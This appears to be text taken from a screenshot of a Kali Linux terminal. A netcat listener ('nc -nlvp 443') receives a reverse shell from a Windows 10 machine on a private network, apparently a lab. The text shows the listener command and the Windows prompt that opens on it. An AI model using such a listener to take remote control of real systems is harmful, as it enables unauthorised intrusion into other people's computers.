 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.0.0.24] from (UNKNOWN) [10.0.0.28] 50394
Microsoft Windows [Version 10.0.22621.2715]
(c) Microsoft Corporation. All rights reserved.
X:\>c:
c:
C:\Users\User>
KALI LINUX
"the quieter you become, the more you are able to hear"